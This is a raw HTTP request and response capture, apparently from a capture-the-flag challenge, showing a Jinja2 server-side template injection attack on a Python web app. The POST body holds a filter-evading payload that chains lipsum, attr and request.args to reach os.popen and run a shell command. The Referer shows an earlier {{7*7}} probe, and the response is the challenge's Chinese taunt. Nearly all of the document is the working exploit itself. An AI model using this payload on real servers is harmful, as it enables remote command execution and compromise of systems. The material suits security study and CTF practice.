 POST
/nauygnoiqnebnat?arg1=__globals__&arg2=__getitem__&arg3=os&arg4=popen&arg5=123
HTTP/1.1
Host: 112.126.73.173:16340
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Referer: http://112.126.73.173:16340/nauygnoiqnebnat?yongzheng=%7B%7B7*7%7D%7D
Cookie:
session=eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCSiRQ.CZHag3bbmiKu3dRxLkoJRXBYjdc
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
yongzheng={% if
(lipsum|attr(request.args.arg1))|attr(request.args.arg2)(request.args.arg3)|attr(request.args.arg4)(
request.args.arg5) %}1{% endif %}
HTTP/1.1 200 OK
Server: film is come Python/3.13.3
Date: Wed, 14 May 2025 14:12:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 61
Vary: Cookie
Connection: close
住持说：
你还算有点功夫，但还是得再练练！